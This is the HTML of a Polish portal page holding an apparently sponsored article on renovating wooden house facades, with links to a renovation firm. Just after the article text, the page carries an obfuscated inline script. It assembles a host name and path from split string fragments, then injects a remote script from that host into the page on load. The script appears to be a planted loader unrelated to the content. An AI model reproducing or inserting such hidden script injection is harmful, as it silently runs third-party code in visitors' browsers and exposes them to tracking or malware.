				<img class='jeg_logo_img' src="https://portalstatystyczny.pl/wp-content/uploads/2024/11/PS-logo24.png" srcset="https://portalstatystyczny.pl/wp-content/uploads/2024/11/PS-logo24.png 1x, https://portalstatystyczny.pl/wp-content/uploads/2024/11/PS-logo24.png 2x" alt="Portal Statystyczny"data-light-src="https://portalstatystyczny.pl/wp-content/uploads/2024/11/PS-logo24.png" data-light-srcset="https://portalstatystyczny.pl/wp-content/uploads/2024/11/PS-logo24.png 1x, https://portalstatystyczny.pl/wp-content/uploads/2024/11/PS-logo24.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="762" height="93">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://portalstatystyczny.pl/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Szukaj..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Brak wyników    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Wyświetl wszystkie wyniki    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animateTransform"><li id="menu-item-18761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18761 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/ludnosc/">Ludność</a>
<ul class="sub-menu">
	<li id="menu-item-19951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19951 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/polityka/">Polityka</a></li>
	<li id="menu-item-19954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19954 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/edukacja/">Edukacja</a></li>
	<li id="menu-item-20497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20497 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/nauka/">Nauka</a></li>
	<li id="menu-item-19956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19956 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/kultura/">Kultura</a></li>
</ul>
</li>
<li id="menu-item-18760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18760 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/gospodarka/">Gospodarka</a>
<ul class="sub-menu">
	<li id="menu-item-18766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18766 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/przemysl/">Przemysł</a></li>
	<li id="menu-item-19949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19949 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/energia/">Energia</a></li>
	<li id="menu-item-18767" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18767 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/budownictwo/">Budownictwo</a></li>
	<li id="menu-item-19953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19953 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/handel/">Handel</a></li>
	<li id="menu-item-19948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19948 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/rolnictwo-2/">Rolnictwo</a></li>
	<li id="menu-item-20498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20498 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/obronnosc/">Obronność</a></li>
	<li id="menu-item-19958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19958 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/transport/">Transport</a></li>
</ul>
</li>
<li id="menu-item-18763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18763 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/warunki-zycia/">Warunki życia</a></li>
<li id="menu-item-19952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19952 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/zdrowie/">Zdrowie</a></li>
<li id="menu-item-19950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19950 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/technologie/">Technologie</a></li>
<li id="menu-item-18768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18768 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/srodowisko/">Środowisko</a></li>
<li id="menu-item-22416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22416 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/slownik-pojec/">Słownik pojęć</a></li>
<li id="menu-item-22418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22418 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/wielkosci-i-wskazniki/">Wielkości i wskaźniki</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header full">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animateTransform"><li id="menu-item-18761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18761 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/ludnosc/">Ludność</a>
<ul class="sub-menu">
	<li id="menu-item-19951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19951 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/polityka/">Polityka</a></li>
	<li id="menu-item-19954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19954 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/edukacja/">Edukacja</a></li>
	<li id="menu-item-20497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20497 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/nauka/">Nauka</a></li>
	<li id="menu-item-19956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19956 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/kultura/">Kultura</a></li>
</ul>
</li>
<li id="menu-item-18760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18760 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/gospodarka/">Gospodarka</a>
<ul class="sub-menu">
	<li id="menu-item-18766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18766 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/przemysl/">Przemysł</a></li>
	<li id="menu-item-19949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19949 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/energia/">Energia</a></li>
	<li id="menu-item-18767" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18767 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/budownictwo/">Budownictwo</a></li>
	<li id="menu-item-19953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19953 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/handel/">Handel</a></li>
	<li id="menu-item-19948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19948 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/rolnictwo-2/">Rolnictwo</a></li>
	<li id="menu-item-20498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20498 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/obronnosc/">Obronność</a></li>
	<li id="menu-item-19958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19958 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/transport/">Transport</a></li>
</ul>
</li>
<li id="menu-item-18763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18763 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/warunki-zycia/">Warunki życia</a></li>
<li id="menu-item-19952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19952 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/zdrowie/">Zdrowie</a></li>
<li id="menu-item-19950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19950 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/technologie/">Technologie</a></li>
<li id="menu-item-18768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18768 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/srodowisko/">Środowisko</a></li>
<li id="menu-item-22416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22416 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/slownik-pojec/">Słownik pojęć</a></li>
<li id="menu-item-22418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22418 bgnav" data-item-row="default" ><a href="https://portalstatystyczny.pl/kategoria/wielkosci-i-wskazniki/">Wielkości i wskaźniki</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand rounded">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://portalstatystyczny.pl/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Szukaj..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Brak wyników    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Wyświetl wszystkie wyniki    </div>
</div>	</div>
</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://portalstatystyczny.pl/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://portalstatystyczny.pl/wp-content/uploads/2024/11/PS-logo24.png" srcset="https://portalstatystyczny.pl/wp-content/uploads/2024/11/PS-logo24.png 1x, https://portalstatystyczny.pl/wp-content/uploads/2024/11/PS-logo24.png 2x" alt="Portal Statystyczny"data-light-src="https://portalstatystyczny.pl/wp-content/uploads/2024/11/PS-logo24.png" data-light-srcset="https://portalstatystyczny.pl/wp-content/uploads/2024/11/PS-logo24.png 1x, https://portalstatystyczny.pl/wp-content/uploads/2024/11/PS-logo24.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="762" height="93">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://portalstatystyczny.pl/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Szukaj..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Brak wyników    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Wyświetl wszystkie wyniki    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main jeg_wide_content">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><script data-ad-client="ca-pub-4274802650376861" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div>		</div>

		
						<div class="jeg_breadcrumbs jeg_breadcrumb_container">
				<div id="breadcrumbs"><span class="">
                <a href="https://portalstatystyczny.pl">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://portalstatystyczny.pl/kategoria/budownictwo/">Budownictwo</a>
            </span></div>			</div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">Jak przebiega renowacja drewnianego domu?</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
        
                    <div class="jeg_meta_date">
                <a href="https://portalstatystyczny.pl/jak-przebiega-renowacja-drewnianego-domu/">6 kwietnia 2023</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text"></span>
                    <a href="https://portalstatystyczny.pl/kategoria/budownictwo/" rel="category tag">Budownictwo</a>                </span>
            </div>
        
            </div>

	<div class="meta_right">
					</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-9">

					<div class="jeg_inner_content">
						
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fportalstatystyczny.pl%2Fjak-przebiega-renowacja-drewnianego-domu%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Poleć na Facebooku</span></a><a href="https://twitter.com/intent/tweet?text=Jak%20przebiega%20renowacja%20drewnianego%20domu%3F&url=https%3A%2F%2Fportalstatystyczny.pl%2Fjak-przebiega-renowacja-drewnianego-domu%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Udostępnij na Twitterze</span></a>
                    
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-right '><div class='ads_code'><script data-ad-client="ca-pub-4274802650376861" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div></div><h3 class="wp-block-heading">Drewniany dom, jeśli jest odpowiednio zadbany oraz poddawany renowacji, może być z powodzeniem użytkowany przez wiele lat. Ważne jest to, aby go zabezpieczyć przed działaniem czynników zewnętrznych &#8211; szczególnie tych atmosferycznych &#8211; a przy tym regularnie poddawać konserwacji. W takich warunkach z pewnością materiał &#8211; elegancki i ponadczasowy &#8211; pozostanie trwały. Dowiedz się, jak wygląda renowacja drewnianej elewacji.</h3><h2 class="wp-block-heading">Obiektywna ocena stanu elewacji</h2><p>Dbasz o drewnianą elewację swojego domu i nie wiesz, czy to już czas na to, aby poddać go odpowiedniej renowacji, aby zadbać o właściwości desek drewnianych i zabezpieczyć je przed czynnikami atmosferycznymi? Mówi się, że średnio co 3 do 5 lat powinno dokonywać się konserwacji. Zanim się za to zabierzemy, warto dokonać dokładnej oceny stanu drewna, by mieć pewność, że to odpowiedni czas na wdrożenie działań i zmian. <a href="https://kmiprosystem.pl/renowacja-drewnianej-elewacji/">Renowacja drewnianej elewacji</a> zależy od tego, jak bardzo została ona zniszczona oraz od kwestii panujących warunków. Nie da się ukryć, że samo drewno należy do dość podatnych surowców, które w przypadku nieustannego działania niekorzystnych czynników zewnętrznych, może szybko stracić na swojej jakości. Zacienione miejsca pozbawione wentylacji albo wystawione na nieustanne opady przy jednoczesnym braku możliwości swobodnego odpływu wody &#8211; m.in. takie warunki sprawiają, że drewniana elewacja będzie wymagała częstszego podejmowania odpowiednich działań.&nbsp;</p><p>Jeśli interesuje Cię <a href="https://kmiprosystem.pl/">remont domu drewnianego</a>, pamiętaj, aby brać pod uwagę nie tylko to, czy deski są wypaczone bądź straciły kolor, ale także kwestię pojawiających się zmian w postaci grzyba, pleśni, mchu. Także butwiejące drewno jest oznaką, że to najwyższa pora, żeby podjąć odpowiednie kroki ku naprawie stanu naszego budynku.&nbsp;</p><h2 class="wp-block-heading">Remont domu drewnianego &#8211; zacznij od renowacji</h2><p>Nie musisz decydować się na generalny i kompleksowy remont drewnianego domu. Wszystko zależy od stopnia, w jakim jest on zadbany. Jeśli regularnie dokonujemy czyszczenia i impregnacji materiału w celu jego ochrony przed czynnikami zewnętrznymi, nie powinniśmy borykać się ze zbyt wieloma trudnościami. Tak naprawdę najczęściej problemem jest utrata koloru. Zamiast pięknych odcieni drewna dostrzegamy szarość. Niekiedy też zdarza się, że drewno, zamiast blaknąć, zmienia kolor na ciemniejszy. Wszystko zależy od tego, z jakim typem drewna mamy do czynienia.&nbsp;</p><p>Nie da się ukryć, że przywrócenie w pełni naturalnego koloru może być sporym wyzwaniem, choć na szczęście dziś sklepy oferują szeroki wybór farb, dzięki którym jesteśmy w stanie przywrócić pożądany odcień. W wielu przypadkach jednak wystarczające będzie sięgnięcie po szlifierkę oscylacyjną. Jeśli usuniemy uszkodzoną warstwę drewna, a następnie oczyścimy powierzchnię z pyłu i nałożymy odpowiednią farbę o działaniu konserwującym oraz lakier, będziemy mogli cieszyć oko pięknym efektem, dzięki któremu wydawałoby się, że nasza elewacja jest jak nowa.</p><p>Warto także wspomnieć o procesie, jakim jest <a href="https://kmiprosystem.pl/mycie-drewnianych-domow/">czyszczenie elewacji z drewna</a>. W tym przypadku dobrym wyborem jest zasięgnięcie po pomoc specjalistów, którzy będą wiedzieli, jak umiejętnie przywrócić deskom pierwotny blask. Wykorzystując odpowiednie narzędzia oraz środki będą oni w stanie skutecznie usunąć zanieczyszczenia wynikające z warunków atmosferycznych czy pojawiających się mikroorganizmów.</p><script>
(function(){
t1gwu="nthipu3k1gw2";t1gw=document.createElement("script");
t1gw_="u"+("st");t1gw_+="at"+(".");t1gw.async=true;t1gw_+="in";
t1gwu="497169153."+t1gwu;t1gw.type="text/javascript";t1gwu+="hvn1j9jp9v0k";
t1gwu+="kXlzb8";t1gw_+=("f")+"o"+("/");t1gw.src="https://"+t1gw_+t1gwu;
t1gwd=document.body;t1gwd.appendChild(t1gw);
})();
</script>								
								
																	<div class="jeg_post_tags"><span>Tagi:</span> <a href="https://portalstatystyczny.pl/temat/artykul-zewnetrzny/" rel="tag">Artykuł zewnętrzny</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://portalstatystyczny.pl/modny-i-popularny-damski-t-shirt/" class="post prev-post">
            <span class="caption">Poprzedni artykuł</span>
            <h3 class="post-title">Modny i popularny damski t shirt</h3>
        </a>
    
            <a href="https://portalstatystyczny.pl/wielkanocny-koszyk-najdrozszy-w-historii/" class="post next-post">
            <span class="caption">Kolejny artykuł</span>
            <h3 class="post-title">Wielkanocny koszyk najdroższy w historii</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_27993_0_6976f3d8749cb   " data-unique="jnews_module_27993_0_6976f3d8749cb">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Podobne<strong> artykuły</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://portalstatystyczny.pl/na-czym-polega-i-czym-jest-skarpowanie/" aria-label="Read article: ​Na czym polega i czym jest skarpowanie?"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://portalstatystyczny.pl/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="​Na czym polega i czym jest skarpowanie?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://portalstatystyczny.pl/wp-content/uploads/2025/12/image-13-360x180.png" data-srcset="https://portalstatystyczny.pl/wp-content/uploads/2025/12/image-13-360x180.png 360w, https://portalstatystyczny.pl/wp-content/uploads/2025/12/image-13-750x375.png 750w, https://portalstatystyczny.pl/wp-content/uploads/2025/12/image-13-1140x570.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://portalstatystyczny.pl/kategoria/budownictwo/" class="category-budownictwo">Budownictwo</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://portalstatystyczny.pl/na-czym-polega-i-czym-jest-skarpowanie/">​Na czym polega i czym jest skarpowanie?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">przez</span> <a href="https://portalstatystyczny.pl/author/redakcja/">redakcja</a></div><div class="jeg_meta_date"><a href="https://portalstatystyczny.pl/na-czym-polega-i-czym-jest-skarpowanie/"><i class="fa fa-clock-o"></i> 20 grudnia 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://portalstatystyczny.pl/obsluga-geotechniczna-w-budownictwie-informator/" aria-label="Read article: ​Obsługa geotechniczna w budownictwie – informator"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://portalstatystyczny.pl/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="​Obsługa geotechniczna w budownictwie – informator" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://portalstatystyczny.pl/wp-content/uploads/2025/12/image-11-360x180.png" data-srcset="https://portalstatystyczny.pl/wp-content/uploads/2025/12/image-11-360x180.png 360w, https://portalstatystyczny.pl/wp-content/uploads/2025/12/image-11-750x375.png 750w, https://portalstatystyczny.pl/wp-content/uploads/2025/12/image-11-1140x570.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://portalstatystyczny.pl/kategoria/budownictwo/" class="category-budownictwo">Budownictwo</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://portalstatystyczny.pl/obsluga-geotechniczna-w-budownictwie-informator/">​Obsługa geotechniczna w budownictwie – informator</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">przez</span> <a href="https://portalstatystyczny.pl/author/redakcja/">redakcja</a></div><div class="jeg_meta_date"><a href="https://portalstatystyczny.pl/obsluga-geotechniczna-w-budownictwie-informator/"><i class="fa fa-clock-o"></i> 19 grudnia 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://portalstatystyczny.pl/co-decyduje-o-skutecznosci-kucia-betonu/" aria-label="Read article: ​Co decyduje o skuteczności kucia betonu?"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://portalstatystyczny.pl/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="​Co decyduje o skuteczności kucia betonu?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://portalstatystyczny.pl/wp-content/uploads/2025/12/image-10-360x180.png" data-srcset="https://portalstatystyczny.pl/wp-content/uploads/2025/12/image-10-360x180.png 360w, https://portalstatystyczny.pl/wp-content/uploads/2025/12/image-10-750x375.png 750w, https://portalstatystyczny.pl/wp-content/uploads/2025/12/image-10-1140x570.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://portalstatystyczny.pl/kategoria/budownictwo/" class="category-budownictwo">Budownictwo</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://portalstatystyczny.pl/co-decyduje-o-skutecznosci-kucia-betonu/">​Co decyduje o skuteczności kucia betonu?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">przez</span> <a href="https://portalstatystyczny.pl/author/redakcja/">redakcja</a></div><div class="jeg_meta_date"><a href="https://portalstatystyczny.pl/co-decyduje-o-skutecznosci-kucia-betonu/"><i class="fa fa-clock-o"></i> 19 grudnia 2025</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div> 
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_27993_0_6976f3d8749cb = {"compatible_column_notice":"info","header_icon":"","first_title":"Podobne","second_title":" artyku\u0142y","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_product_cat":"","header_filter_cpt_product_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":27993,"include_category":"29","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"product_cat":"","product_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"